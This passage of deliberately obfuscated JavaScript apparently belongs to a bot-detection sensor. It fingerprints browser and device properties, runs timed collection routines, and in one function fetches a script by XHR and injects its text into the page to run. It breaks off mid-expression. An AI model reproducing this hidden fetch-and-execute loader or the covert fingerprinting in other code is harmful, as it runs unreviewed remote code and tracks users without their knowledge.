fzF=dn({});tvF=TK[Gx()[sL(Iw)](hT,HYN)][Gx()[sL(Hf)](WW,fzN)]?TK[Gx()[sL(Iw)](hT,HYN)][Gx()[sL(Hf)](WW,fzN)][Pf()[rs(v4)](WPN,Nr,r4)]:k5(An);}catch(wXN){x7.splice(Ks(V2F,An),Infinity,pZ);tvF=k5(An);}try{var E2F=x7.length;var TVF=dn({});n6F=TK[Gx()[sL(Iw)](hT,HYN)][Gx()[sL(Hf)].apply(null,[WW,fzN])]?TK[Gx()[sL(Iw)](hT,HYN)][Gx()[sL(Hf)](WW,fzN)][Gx()[sL(PJ)].apply(null,[Vb,qw])]:k5(An);}catch(KXN){x7.splice(Ks(E2F,An),Infinity,pZ);n6F=k5(An);}try{var RAN=x7.length;var QXN=dn(dn(ZN));w2F=TK[Gx()[sL(Iw)].call(null,hT,HYN)][Gx()[sL(Hf)](WW,fzN)]?TK[Gx()[sL(Iw)].call(null,hT,HYN)][Gx()[sL(Hf)].call(null,WW,fzN)][Gx()[sL(C5)].apply(null,[lt,SJ])]:k5(An);}catch(YFF){x7.splice(Ks(RAN,An),Infinity,pZ);w2F=k5(Dq[U4]);}try{var tDF=x7.length;var X1F=dn(YK);zVF=TK[Gx()[sL(Iw)].call(null,hT,HYN)][Pf()[rs(hJ)](X7,Ip,GS)]||(TK[Rl()[vQ(tM)].call(null,KX,v4)][qf()[XM(wNN)].call(null,Sp,kZ,URN,S0)]&&rm(vC()[Hn(kH)].apply(null,[YS,UCN]),TK[Rl()[vQ(tM)].call(null,KX,v4)][qf()[XM(wNN)](fS,kZ,URN,S0)])?TK[Rl()[vQ(tM)].apply(null,[KX,v4])][qf()[XM(wNN)](rM,kZ,URN,S0)][vC()[Hn(kH)](YS,UCN)]:TK[Rl()[vQ(tM)](KX,v4)][vC()[Hn(bS)](E0,f8)]&&rm(Cg(typeof vC()[Hn(Fq)],mm([],[][[]]))?vC()[Hn(PL)](dQN,VPN):vC()[Hn(kH)](YS,UCN),TK[Cg(typeof Rl()[vQ(E0)],mm('',[][[]]))?Rl()[vQ(GL)].apply(null,[WdN,ss]):Rl()[vQ(tM)].call(null,KX,v4)][vC()[Hn(bS)].call(null,E0,f8)])?TK[Rl()[vQ(tM)](KX,v4)][vC()[Hn(bS)](E0,f8)][gZ(typeof vC()[Hn(TW)],mm('',[][[]]))?vC()[Hn(kH)](YS,UCN):vC()[Hn(PL)](v9N,mjN)]:k5(An));}catch(WvF){x7.splice(Ks(tDF,An),Infinity,pZ);zVF=k5(An);}try{var z6F=x7.length;var pON=dn(dn(ZN));t2F=TK[Gx()[sL(Iw)].call(null,hT,HYN)][qf()[XM(Vb)](xx,Iw,Jh,M3)]||(TK[Rl()[vQ(tM)](KX,v4)][qf()[XM(wNN)].call(null,pZ,kZ,URN,S0)]&&rm(Rl()[vQ(RT)](pxN,Vt),TK[Rl()[vQ(tM)].call(null,KX,v4)][qf()[XM(wNN)](Ds,kZ,URN,S0)])?TK[Rl()[vQ(tM)](KX,v4)][Cg(typeof qf()[XM(bL)],mm([],[][[]]))?qf()[XM(An)].apply(null,[I5,OW,mEN,v9F]):qf()[XM(wNN)](s4,kZ,URN,S0)][Rl()[vQ(RT)](pxN,Vt)]:TK[Rl()[vQ(tM)](KX,v4)][vC()[Hn(bS)](E0,f8)]&&rm(Rl()[vQ(RT)].apply(null,[pxN,Vt]),TK[Rl()[vQ(tM)](KX,v4)][vC()[Hn(bS)](E0,f8)])?TK[Rl()[vQ(tM)].call(null,KX,v4)][vC()[Hn(bS)](E0,f8)][Rl()[vQ(RT)](pxN,Vt)]:k5(An));}catch(MIF){x7.splice(Ks(z6F,An),Infinity,pZ);t2F=k5(An);}try{var S1F=x7.length;var YSN=dn(dn(ZN));hXN=rm(Cg(typeof Pf()[rs(CJ)],mm([],[][[]]))?Pf()[rs(rM)](sq,YfN,dn(Qd)):Pf()[rs(Nr)](AfN,KM,hL),TK[Gx()[sL(Iw)](hT,HYN)])&&gZ(typeof TK[Gx()[sL(Iw)].apply(null,[hT,HYN])][Cg(typeof Pf()[rs(Ts)],mm('',[][[]]))?Pf()[rs(rM)].apply(null,[OHN,QHN,Tx]):Pf()[rs(Nr)](AfN,KM,dn(dn({})))],PG()[Gt(Qd)].apply(null,[bL,Hg,ss,Lh,CJ,p5]))?TK[Gx()[sL(Iw)].apply(null,[hT,HYN])][Pf()[rs(Nr)].call(null,AfN,KM,dn(dn([])))]:k5(An);}catch(QvF){x7.splice(Ks(S1F,An),Infinity,pZ);hXN=k5(Dq[U4]);}TSN=TK[Rl()[vQ(sQ)].apply(null,[cPN,xn])](Zt(TK[Cg(typeof Gx()[sL(Ts)],mm([],[][[]]))?Gx()[sL(kZ)](I5,SJ):Gx()[sL(Iw)](hT,HYN)].bmak[Pf()[rs(Kk)](FIF,Bf,zC)],O3(mPF,mPF)),vI[Pf()[rs(Pr)].apply(null,[Y7,vb,AS])]());ThN=TK[Rl()[vQ(sQ)](cPN,xn)](Zt(TSN,s4),Iw);var HXN=TK[Cg(typeof vC()[Hn(p5)],mm('',[][[]]))?vC()[Hn(PL)].apply(null,[EVN,OQN]):vC()[Hn(Iw)].call(null,Mc,WW)][Gx()[sL(bb)].apply(null,[An,Dt])]();var T9F=TK[Cg(typeof Rl()[vQ(Jc)],'undefined')?Rl()[vQ(GL)](j7N,Et):Rl()[vQ(sQ)].apply(null,[cPN,xn])](Zt(O3(HXN,Dq[Zm]),rM),Iw);var YzF=(Cg(typeof Pf()[rs(XC)],mm([],[][[]]))?Pf()[rs(rM)](gk,c9N,xn):Pf()[rs(tM)].apply(null,[z5,Zw,zC]))[gZ(typeof LW()[O4(MB)],mm(Pf()[rs(tM)](z5,Zw,p5),[][[]]))?LW()[O4(sQ)](PL,HYN,pt,E0):LW()[O4(Xp)].apply(null,[GLN,VPN,C6N,p5])](HXN);YzF=mm(YzF[Gx()[sL(Uc)](LX,rt)](Qd,Dq[E0]),T9F);VDF();var nFF=B1F();var OzF=scN(nFF,kZ);var jAN=OzF[Qd];var dEF=OzF[Dq[U4]];var DSN=OzF[rM];var J2F=OzF[Xp];var bVF=TK[Gx()[sL(Iw)].apply(null,[hT,HYN])][qf()[XM(Ts)].apply(null,[LM,tM,NQ,HCN])]?An:Qd;var V6F=TK[Gx()[sL(Iw)](hT,HYN)][qf()[XM(XS)](gL,bL,XG,NX)]?An:Qd;var CAN=TK[Gx()[sL(Iw)](hT,HYN)][Gx()[sL(vW)](U4,sr)]?An:vI[gZ(typeof Gx()[sL(GVN)],'undefined')?Gx()[sL(SC)](Vp,Ip):Gx()[sL(kZ)].call(null,hL,Sn)]();var PXN=[JH(UV,[vC()[Hn(Zw)](X7,vRN),j9F]),JH(UV,[LW()[O4(Tx)].call(null,Xp,Pl,bS,MB),AJ(tE,[])]),JH(UV,[Rl()[vQ(kH)](LmN,sX),jAN]),JH(UV,[Gx()[sL(W3)](s3,FpN),dEF]),JH(UV,[Pf()[rs(Cq)].apply(null,[l0N,q7,tp]),DSN]),JH(UV,[vC()[Hn(PJ)](OW,bS),J2F]),JH(UV,[Rl()[vQ(PJ)].call(null,r3N,Fq),bVF]),JH(UV,[Rl()[vQ(gL)].apply(null,[Mp,d5]),V6F]),JH(UV,[Pf()[rs(RT)].apply(null,[fT,Pl,gL]),CAN]),JH(UV,[Cg(typeof LW()[O4(Mm)],mm([],[][[]]))?LW()[O4(Xp)](MG,En,EnN,r4):LW()[O4(tk)].call(null,Xp,AKN,m4,Fq),TSN]),JH(UV,[Gx()[sL(Gr)](sG,UvN),kSN]),JH(UV,[Cg(typeof Rl()[vQ(XS)],mm([],[][[]]))?Rl()[vQ(GL)].apply(null,[hd,q8]):Rl()[vQ(C5)](S1,jVN),kIF]),JH(UV,[Rl()[vQ(vW)](vc,NX),tvF]),JH(UV,[Cg(typeof Rl()[vQ(rM)],mm([],[][[]]))?Rl()[vQ(GL)](UCN,QJ):Rl()[vQ(W3)](vxN,HT),n6F]),JH(UV,[gZ(typeof Rl()[vQ(Xp)],mm('',[][[]]))?Rl()[vQ(Gr)](Wk,Mm):Rl()[vQ(GL)].call(null,wO,NCN),w2F]),JH(UV,[Cg(typeof Rl()[vQ(M8)],mm('',[][[]]))?Rl()[vQ(GL)](U3,RJ):Rl()[vQ(C4)].call(null,Wc,pZ),t2F]),JH(UV,[Rl()[vQ(mjN)](X9N,Sm),zVF]),JH(UV,[PG()[Gt(Is)](Xp,Dx,XG,vn,AS,ct),hXN]),JH(UV,[Cg(typeof qf()[XM(lS)],'undefined')?qf()[XM(An)].call(null,B4,T4,sYN,FX):qf()[XM(gg)].apply(null,[zC,Xp,d0,KM]),sCN()]),JH(UV,[Rl()[vQ(X7)](FW,tp),J9F]),JH(UV,[vC()[Hn(C5)](mq,ZL),YzF]),JH(UV,[Cg(typeof Rl()[vQ(Tx)],mm('',[][[]]))?Rl()[vQ(GL)].call(null,Cc,mFN):Rl()[vQ(s3)].apply(null,[gk,XG]),ENF]),JH(UV,[vC()[Hn(vW)](tk,Ql),cXN])];var YPF=ED(PXN,WUN);var qDF;return x7.pop(),qDF=YPF,qDF;};var B1F=function(){return gT.apply(this,[rY,arguments]);};var KTN=function(){x7.push(W4);var rXN;return rXN=[JH(UV,[Gx()[sL(fk)](bp,HM),Pf()[rs(tM)](Mq,Zw,q7)]),JH(UV,[vC()[Hn(I3)].apply(null,[Kx,lC]),KtN?KtN[gZ(typeof vC()[Hn(Mf)],mm('',[][[]]))?vC()[Hn(pM)].apply(null,[Ok,vZN]):vC()[Hn(PL)](cDN,G4N)]():Pf()[rs(tM)].call(null,Mq,Zw,dn(An))]),JH(UV,[gZ(typeof Gx()[sL(wb)],mm('',[][[]]))?Gx()[sL(I3)].apply(null,[lpN,Yf]):Gx()[sL(kZ)](g0,YcN),VtN||Pf()[rs(tM)](Mq,Zw,LM)])],x7.pop(),rXN;};var mXN=function(){x7.push(lG);if(htN&&dn(htN[Rl()[vQ(URN)].call(null,fmN,Oq)])){htN=TK[gZ(typeof vC()[Hn(cw)],'undefined')?vC()[Hn(vn)](Ts,d2N):vC()[Hn(PL)].apply(null,[Xp,Zw])][Pf()[rs(NT)](ST,OW,d5)](htN,j6N(),JH(UV,[Rl()[vQ(URN)](fmN,Oq),dn(dn(YK))]));}x7.pop();};var k3N=function(){WkN=dn(dn([]));x7.push(kH);var NVF=VjN();DBN=TK[LW()[O4(hd)].call(null,Iw,Qh,Zf,GL)](function(){vGN=xwN();xWN=nxN(tE,[]);ZhN=MZN();x7.push(GmN);jJN=TK[LW()[O4(hd)].apply(null,[Iw,Qh,qsN,Iw])](function WXN(){x7.push(cA);var Q6F;return Q6F=MjN()[Rl()[vQ(SC)].call(null,Xc,fQ)](function XFF(XEF){x7.push(rkN);while(An)switch(XEF[Gx()[sL(pZ)](T0,Zg)]=XEF[Pf()[rs(Fl)](qC,hk,Sp)]){case vI[Gx()[sL(SC)](Vp,O)]():D0N=nxN(HD,[]);tpN=nxN(bF,[]);cqN=(Cg(typeof Pf()[rs(p5)],'undefined')?Pf()[rs(rM)].call(null,ZZN,F4,nm):Pf()[rs(tM)].apply(null,[dB,Zw,An]))[LW()[O4(sQ)](PL,HYN,cx,Kx)](VUN(),Rl()[vQ(Tx)](Oc,Ds))[LW()[O4(sQ)](PL,HYN,cx,ZG)](sWN);AbN=OmN();I4N=nxN(ER,[]);zhN=znN();GGN=GCN();UgN=wQN();XEF[Pf()[rs(Fl)](qC,hk,dn(dn({})))]=Iw;{var OON;return OON=MjN()[Pf()[rs(kw)].apply(null,[dB,Vb,pr])](XxN()),x7.pop(),OON;}case Iw:mpN=XEF[vC()[Hn(PT)](zr,FB)];RhN=TK[LW()[O4(hd)](Iw,Qh,hm,WW)](function(){VhN=nxN(RY,[]);qpN=HmN();FtN=w5(ZE,[]);pGN=nxN(g1,[]);x7.push(ZvN);kqN=TK[LW()[O4(hd)].call(null,Iw,Qh,ZdN,r4)](function d2F(){var RON;x7.push(Qg);var gvF;return gvF=MjN()[Rl()[vQ(SC)].apply(null,[QH,fQ])](function VVF(RNF){x7.push(Kh);while(An)switch(RNF[Gx()[sL(pZ)].call(null,T0,Sx)]=RNF[Pf()[rs(Fl)](HM,hk,dn(dn(An)))]){case Qd:if(MGN){RNF[Pf()[rs(Fl)](HM,hk,bb)]=vI[vC()[Hn(W6N)].call(null,G3,sm)]();break;}RNF[Pf()[rs(Fl)](HM,hk,Pl)]=Xp;{var rzF;return rzF=MjN()[Pf()[rs(kw)].call(null,Sw,Vb,ct)](UKN()),x7.pop(),rzF;}case Xp:RON=VjN();EWN=Ks(RON,NVF);if(tjN){HwN=Iw;kcN(dn(YK));}t4N=dn([]);case sQ:case Cg(typeof Rl()[vQ(Zw)],mm('',[][[]]))?Rl()[vQ(GL)](bS,qM):Rl()[vQ(g3)].call(null,F7,Hf):{var O1F;return O1F=RNF[Pf()[rs(d5)].call(null,Nw,kH,MB)](),x7.pop(),O1F;}}x7.pop();},null,null,null,TK[qf()[XM(E0)](XS,sQ,l1F,B2N)]),x7.pop(),gvF;},Qd);x7.pop();t4N=dn(dn({}));JqN=dn({});},Qd);JqN=dn(ZN);DpN=dn([]);case q7:case Rl()[vQ(g3)](cH,Hf):{var APF;return APF=XEF[Pf()[rs(d5)](hC,kH,pr)](),x7.pop(),APF;}}x7.pop();},null,null,null,TK[qf()[XM(E0)](Mf,sQ,MRN,B2N)]),x7.pop(),Q6F;},Qd);x7.pop();DpN=dn(dn([]));CgN=dn([]);},Qd);x7.pop();CgN=dn(dn(YK));};var U6F=function(){var dPF=NvN();var dVF=dPF[Qd];var kXN=dPF[An];if(dn(vsN)&&(xX(dVF,k5(An))||xX(gTN,lt))){wqN();vsN=dn(dn([]));}if(Cg(kXN,k5(An))||B5(MlN,kXN)||G3N){G3N=dn({});return dn(dn([]));}return dn([]);};var PxN=function(svF,EEF){x7.push(gfN);var fFF=xX(arguments[vC()[Hn(Qd)](kH,xG)],Dq[IM])&&gZ(arguments[rM],undefined)?arguments[rM]:dn(YK);MlN++;vsN=dn([]);rwN();if(Cg(EEF,dn(ZN))){zcN[Rl()[vQ(XJ)](dFN,ss)]=dn(YK);var qXN=dn([]);var UAN=svF[Rl()[vQ(jVN)].apply(null,[Xf,CJ])];var CvF=svF[Cg(typeof qf()[XM(PT)],mm(gZ(typeof Pf()[rs(An)],mm([],[][[]]))?Pf()[rs(tM)](Sh,Zw,Qd):Pf()[rs(rM)].call(null,IIF,NS,Qd),[][[]]))?qf()[XM(An)](hL,Bk,kS,Yr):qf()[XM(HT)](pZ,nm,YDN,wYN)];var UON;if(gZ(CvF,undefined)&&xX(CvF[Cg(typeof vC()[Hn(bS)],mm([],[][[]]))?vC()[Hn(PL)](dgN,FH):vC()[Hn(Qd)].call(null,kH,xG)],Qd)){try{var LSN=x7.length;var xIF=dn({});UON=TK[Cg(typeof Pf()[rs(Nr)],'undefined')?Pf()[rs(rM)].call(null,FwN,ffN,dn(An)):Pf()[rs(ct)](BC,G3,kZ)][vC()[Hn(FH)](vp,dh)](CvF);}catch(OFF){x7.splice(Ks(LSN,An),Infinity,gfN);}}if(gZ(UAN,undefined)&&Cg(UAN,Gr)&&gZ(UON,undefined)&&UON[vC()[Hn(HCN)](IM,CB)]&&Cg(UON[Cg(typeof vC()[Hn(dk)],mm('',[][[]]))?vC()[Hn(PL)](GFN,sUN):vC()[Hn(HCN)](IM,CB)],dn(ZN))){qXN=dn(dn(YK));zcN[vC()[Hn(Hg)].call(null,cJ,Yw)]=Dq[s4];var GXN=OdN(CVN(GYN));var zzF=TK[Rl()[vQ(sQ)](NL,xn)](Zt(VjN(),HS),Iw);zcN[Gx()[sL(fS)](zh,VH)]=zzF;if(gZ(GXN,undefined)&&dn(TK[Cg(typeof Rl()[vQ(XJ)],mm('',[][[]]))?Rl()[vQ(GL)](sUN,hEN):Rl()[vQ(Mc)](bH,Pr)](GXN))&&xX(GXN,Qd)){if(xX(zzF,Qd)&&xX(GXN,zzF)){zcN[PG()[Gt(Bf)].apply(null,[Iw,dn(dn(Qd)),wh,r4,IM,gL])]=TK[Gx()[sL(Iw)](hT,V8)][LW()[O4(hd)](Iw,Qh,qvN,gM)](function(){FUN();},O3(Ks(GXN,zzF),vI[Gx()[sL(W6N)].call(null,v4,M2N)]()));}else{zcN[PG()[Gt(Bf)](Iw,DG,wh,r4,I5,PT)]=TK[Gx()[sL(Iw)](hT,V8)][LW()[O4(hd)](Iw,Qh,qvN,tk)](function(){FUN();},O3(CQN,HS));}}else{zcN[PG()[Gt(Bf)](Iw,GL,wh,r4,bL,r4)]=TK[Gx()[sL(Iw)].call(null,hT,V8)][LW()[O4(hd)].call(null,Iw,Qh,qvN,Vp)](function(){FUN();},O3(CQN,Dq[Zm]));}}if(Cg(qXN,dn(dn(ZN)))){zcN[vC()[Hn(Hg)].call(null,cJ,Yw)]++;if(B5(zcN[Cg(typeof vC()[Hn(Zw)],'undefined')?vC()[Hn(PL)](sT,PS):vC()[Hn(Hg)](cJ,Yw)],Dq[Dx])){zcN[PG()[Gt(Bf)](Iw,q7,wh,r4,PL,Vb)]=TK[gZ(typeof Gx()[sL(cJ)],'undefined')?Gx()[sL(Iw)].apply(null,[hT,V8]):Gx()[sL(kZ)](kZ,r8)][LW()[O4(hd)].apply(null,[Iw,Qh,qvN,xd])](function(){FUN();},HS);}else{zcN[gZ(typeof PG()[Gt(Fq)],mm([],[][[]]))?PG()[Gt(Bf)](Iw,pM,wh,r4,xd,Uc):PG()[Gt(bL)].apply(null,[lr,pq,EVN,UM,Pl,sG])]=TK[Gx()[sL(Iw)](hT,V8)][LW()[O4(hd)].apply(null,[Iw,Qh,qvN,AS])](function(){FUN();},vI[Gx()[sL(HCN)].apply(null,[np,GA])]());zcN[PG()[Gt(XS)](GL,dn({}),Op,pZ,CQ,XS)]=dn(dn([]));zcN[vC()[Hn(Hg)](cJ,Yw)]=Qd;}}}else if(fFF){SmN(svF,fFF);}x7.pop();};var kcN=function(ZFF){x7.push(zPN);var jXN=xX(arguments[vC()[Hn(Qd)].call(null,kH,Nd)],Dq[U4])&&gZ(arguments[An],undefined)?arguments[An]:dn([]);var h5N=xX(arguments[vC()[Hn(Qd)](kH,Nd)],rM)&&gZ(arguments[vI[LW()[O4(YS)](Xp,zmN,q5,nm)]()],undefined)?arguments[rM]:dn({});var gDF=xX(arguments[gZ(typeof vC()[Hn(zh)],mm([],[][[]]))?vC()[Hn(Qd)].apply(null,[kH,Nd]):vC()[Hn(PL)].call(null,UJ,It)],Xp)&&gZ(arguments[Xp],undefined)?arguments[Xp]:dn(YK);var RFF=xX(arguments[vC()[Hn(Qd)](kH,Nd)],Dq[hL])&&gZ(arguments[Dq[hL]],undefined)?arguments[kZ]:dn({});var T6F=dn(YK);var k6F=RqN&&kVF(jXN,h5N,gDF,RFF);var U1F=dn(k6F)&&m6F(ZFF);var B6F=U6F();if(RFF&&dn(k6F)){x7.pop();return;}x7.pop();if(k6F){IqN();tUN();gTN=mm(gTN,An);T6F=dn(dn([]));TON--;DlN--;}else if(gZ(ZFF,undefined)&&Cg(ZFF,dn(ZN))){if(U1F){IqN();tUN();gTN=mm(gTN,An);T6F=dn(dn(YK));}}else if(U1F||B6F){IqN();tUN();gTN=mm(gTN,An);T6F=dn(ZN);}if(WzF){if(dn(T6F)){IqN();tUN();}}};var m6F=function(p1F){x7.push(FgN);var OvF=k5(An);var YXN=k5(vI[Cg(typeof PG()[Gt(fQ)],'undefined')?PG()[Gt(bL)].apply(null,[ZL,gM,QTN,s4,GL,hL]):PG()[Gt(Dx)].call(null,Xp,Bf,LIN,XW,fS,Kx)]());var EFF=dn([]);if(F2F){try{var jIF=x7.length;var cEF=dn([]);if(Cg(zcN[gZ(typeof Rl()[vQ(pQ)],'undefined')?Rl()[vQ(XJ)].call(null,k2N,ss):Rl()[vQ(GL)].call(null,nFN,MDN)],dn(YK))&&Cg(zcN[PG()[Gt(XS)](GL,pr,Ox,pZ,hL,Ds)],dn({}))){OvF=TK[Rl()[vQ(sQ)].call(null,cx,xn)](Zt(VjN(),Dq[Zm]),Iw);var mIF=Ks(OvF,zcN[Gx()[sL(fS)](zh,c7)]);YXN=J6F();var nAN=dn(YK);if(Cg(YXN,TK[Cg(typeof Gx()[sL(pr)],mm('',[][[]]))?Gx()[sL(kZ)].call(null,Ar,QW):Gx()[sL(Bf)](bS,Yx)][gZ(typeof Pf()[rs(UL)],'undefined')?Pf()[rs(I3)].call(null,SxN,PT,DL):Pf()[rs(rM)](qEN,Ds,dn(An))])||xX(YXN,Qd)&&LjN(YXN,mm(OvF,q1F))){nAN=dn(dn(YK));}if(Cg(p1F,dn(dn({})))){if(Cg(nAN,dn(dn(ZN)))){if(gZ(zcN[PG()[Gt(Bf)](Iw,zC,xCN,r4,DL,tM)],undefined)&&gZ(zcN[Cg(typeof PG()[Gt(fQ)],'undefined')?PG()[Gt(bL)](Xk,CQ,HCN,g3,Fq,XJ):PG()[Gt(Bf)](Iw,dn(An),xCN,r4,d5,kp)],null)){TK[Gx()[sL(Iw)](hT,U1N)][Gx()[sL(XG)](fS,NQN)](zcN[PG()[Gt(Bf)](Iw,hd,xCN,r4,MB,tk)]);}zcN[PG()[Gt(Bf)].apply(null,[Iw,Zm,xCN,r4,xn,tk])]=TK[Gx()[sL(Iw)].apply(null,[hT,U1N])][LW()[O4(hd)](Iw,Qh,gh,XC)](function(){FUN();},O3(Ks(YXN,OvF),HS));zcN[vC()[Hn(Hg)](cJ,GC)]=Qd;}else{EFF=dn(dn([]));}}else{var IDF=dn([]);if(xX(zcN[Gx()[sL(fS)].apply(null,[zh,c7])],vI[Cg(typeof Gx()[sL(Ok)],'undefined')?Gx()[sL(kZ)](Ct,bd):Gx()[sL(SC)](Vp,wUN)]())&&B5(mIF,Ks(CQN,q1F))){IDF=dn(ZN);}if(Cg(nAN,dn(dn(ZN)))){var CFF=O3(Ks(YXN,OvF),HS);if(gZ(zcN[PG()[Gt(Bf)](Iw,hL,xCN,r4,HT,tp)],undefined)&&gZ(zcN[PG()[Gt(Bf)](Iw,KM,xCN,r4,s4,Mf)],null)){TK[Cg(typeof Gx()[sL(B4)],'undefined')?Gx()[sL(kZ)](UvN,M7):Gx()[sL(Iw)].apply(null,[hT,U1N])][Gx()[sL(XG)](fS,NQN)](zcN[PG()[Gt(Bf)](Iw,ct,xCN,r4,Hf,pM)]);}zcN[PG()[Gt(Bf)].apply(null,[Iw,dn(dn({})),xCN,r4,Xp,Is])]=TK[Gx()[sL(Iw)].call(null,hT,U1N)][Cg(typeof LW()[O4(xn)],'undefined')?LW()[O4(Xp)](rPN,ENN,CJ,PT):LW()[O4(hd)].call(null,Iw,Qh,gh,CQ)](function(){FUN();},O3(Ks(YXN,OvF),Dq[Zm]));}else if((Cg(zcN[Gx()[sL(fS)].call(null,zh,c7)],k5(An))||Cg(IDF,dn(dn(ZN))))&&(Cg(YXN,k5(An))||nAN)){if(gZ(zcN[PG()[Gt(Bf)].apply(null,[Iw,hd,xCN,r4,Is,AS])],undefined)&&gZ(zcN[PG()[Gt(Bf)](Iw,hM,xCN,r4,Hf,AS)],null)){TK[Gx()[sL(Iw)](hT,U1N)][Gx()[sL(XG)](fS,NQN)](zcN[PG()[Gt(Bf)].call(null,Iw,zh,xCN,r4,pM,Vb)]);}EFF=dn(dn(YK));}}}}catch(zIF){x7.splice(Ks(jIF,An),Infinity,FgN);}}if(Cg(EFF,dn(dn([])))){zcN[Gx()[sL(Hg)](Oq,DS)]|=c7N;}var j6F;return x7.pop(),j6F=EFF,j6F;};var kVF=function(hvF,KNF,OIF,GNF){var pvF=dn(YK);var HIF=xX(DlN,Qd);x7.push(Wt);var R2F=xX(TON,Qd);var NDF=hvF||OIF||GNF;var U9F=NDF?HIF&&R2F:R2F;var vDF=NDF||KNF;if(F2F&&vDF&&U9F&&bxN(KNF)){pvF=dn(dn({}));if(KNF){zcN[Gx()[sL(Hg)](Oq,Y7)]|=OnN;}else if(hvF){zcN[Gx()[sL(Hg)].call(null,Oq,Y7)]|=t7N;}else if(OIF){zcN[Gx()[sL(Hg)].apply(null,[Oq,Y7])]|=nfN;}else if(GNF){zcN[Cg(typeof Gx()[sL(mb)],mm([],[][[]]))?Gx()[sL(kZ)](xn,FIN):Gx()[sL(Hg)](Oq,Y7)]|=ALN;}}var BvF;return x7.pop(),BvF=pvF,BvF;};var J6F=function(){var ION=OdN(CVN(GYN));x7.push(GX);ION=Cg(ION,undefined)||TK[Rl()[vQ(Mc)](C3,Pr)](ION)||Cg(ION,k5(Dq[U4]))?TK[Gx()[sL(Bf)](bS,Fr)][Pf()[rs(I3)].apply(null,[tvN,PT,Iw])]:ION;var HDF;return x7.pop(),HDF=ION,HDF;};var OdN=function(vX){return gT.apply(this,[R9,arguments]);};var mSN=function(){x7.push(MB);var j5N=Dq[kw];TK[Cg(typeof LW()[O4(gM)],mm([],[][[]]))?LW()[O4(Xp)].apply(null,[zQ,AA,R5,GS]):LW()[O4(hd)](Iw,Qh,URN,Mm)](function(){v5N();},j5N);x7.pop();};var v5N=function(){x7.push(AdN);try{var FDF=x7.length;var UVF=dn({});var KEF=Pf()[rs(tM)](BN,Zw,bb);var JSN;if(TK[Rl()[vQ(tM)].apply(null,[zZ,v4])][gZ(typeof Rl()[vQ(xx)],mm('',[][[]]))?Rl()[vQ(sq)](dc,tM):Rl()[vQ(GL)](FW,rzN)])JSN=TK[Rl()[vQ(tM)].apply(null,[zZ,v4])][Rl()[vQ(sq)](dc,tM)];if(dn(JSN)){var CSN=TK[gZ(typeof Rl()[vQ(pq)],mm([],[][[]]))?Rl()[vQ(tM)].apply(null,[zZ,v4]):Rl()[vQ(GL)].call(null,pXN,zq)][PG()[Gt(wNN)](NT,SC,dx,FZ,kw,Ds)](Pf()[rs(l8)](Sx,IM,dn({})));if(CSN[vC()[Hn(Qd)](kH,nB)])JSN=CSN[Ks(CSN[vC()[Hn(Qd)].call(null,kH,nB)],An)];}if(JSN&&JSN[Gx()[sL(T0)].apply(null,[q7,Zl])]){KEF=JSN[Gx()[sL(T0)].apply(null,[q7,Zl])];}else if(JLN&&gZ(JLN,qf()[XM(Uc)](s4,sQ,rZN,kZ))&&gZ(JLN,vC()[Hn(AKN)](v4,tg))){KEF=JLN;}else{TK[LW()[O4(hd)].apply(null,[Iw,Qh,gjN,DG])](function(){v5N();},Dq[BJ]);x7.pop();return;}var b9F=rUN();b9F[LW()[O4(HA)](kZ,GLN,MM,bb)](Rl()[vQ(sG)](tCN,xVN),Pf()[rs(tM)].apply(null,[BN,Zw,gL])[LW()[O4(sQ)].apply(null,[PL,HYN,OFN,gL])](KEF,LW()[O4(tp)](Xp,YfN,Wr,Ht))[LW()[O4(sQ)](PL,HYN,OFN,Is)](TK[vC()[Hn(kw)](pM,Qx)][vC()[Hn(hT)](PL,gc)]()),dn(dn([])));b9F[Pf()[rs(kp)](Ad,xJ,tM)]=function(){x7.push(cO);if(Cg(b9F[gZ(typeof Pf()[rs(Ok)],mm('',[][[]]))?Pf()[rs(zh)](BL,hT,I5):Pf()[rs(rM)](AO,mH,dn(dn({})))],kZ)){if(Cg(b9F[Rl()[vQ(jVN)](IfN,CJ)],W3)){try{var HvF=x7.length;var JAN=dn([]);VPF();dzF();R1F();qON();TK[LW()[O4(hd)](Iw,Qh,BmN,s4)](function(){x7.push(nk);var vXN=TK[gZ(typeof Rl()[vQ(PJ)],'undefined')?Rl()[vQ(tM)].apply(null,[WN,v4]):Rl()[vQ(GL)](QW,qS)][PG()[Gt(GS)](vn,pM,YlN,N5,dn(An),XC)](Pf()[rs(l8)].apply(null,[ZL,IM,Qd]));vXN[vC()[Hn(KM)](Wx,C8)]=gZ(typeof Rl()[vQ(bL)],mm('',[][[]]))?Rl()[vQ(YcN)](Cr,wvN):Rl()[vQ(GL)](Ht,Vq);vXN[vC()[Hn(LM)].apply(null,[cw,TC])]=b9F[qf()[XM(HT)].apply(null,[wNN,nm,c4,wYN])];vXN[Pf()[rs(Ip)].call(null,C4,np,p5)](Pf()[rs(sr)](xS,gM,dn(dn(Qd))),Pf()[rs(W0)].apply(null,[fT,sG,ZG]));vXN[Pf()[rs(Ip)](C4,np,DL)](Cg(typeof qf()[XM(MB)],mm([],[][[]]))?qf()[XM(An)].call(null,Mf,NB,P0,Qt):qf()[XM(XJ)].apply(null,[zC,E0,C1N,Is]),TK[vC()[Hn(kw)](pM,cNN)][Cg(typeof vC()[Hn(Hg)],mm('',[][[]]))?vC()[Hn(PL)](HCN,It):vC()[Hn(hT)].call(null,PL,qm)]());TK[Rl()[vQ(tM)](WN,v4)][qf()[XM(DL)].call(null,Qd,kZ,fG,Zm)][PG()[Gt(Zm)](lt,fS,TCN,hd,fQ,zh)](vXN);x7.pop();},Dq[bb]);}catch(L1F){x7.splice(Ks(HvF,An),Infinity,cO);TK[gZ(typeof LW()[O4(bL)],'undefined')?LW()[O4(hd)](Iw,Qh,BmN,LM):LW()[O4(Xp)](MHN,Iw,qKN,sQ)](function(){v5N();},Dq[BJ]);}}else{TK[LW()[O4(hd)](Iw,Qh,BmN,Bf)](function(){v5N();},Dq[BJ]);}}x7.pop();};b9F[Cg(typeof vC()[Hn(M8)],mm([],[][[]]))?vC()[Hn(PL)](Mq,st):vC()[Hn(vb)](Fl,gx)]();}catch(KVF){x7.splice(Ks(FDF,An),Infinity,AdN);TK[gZ(typeof LW()[O4(CQ)],mm(gZ(typeof 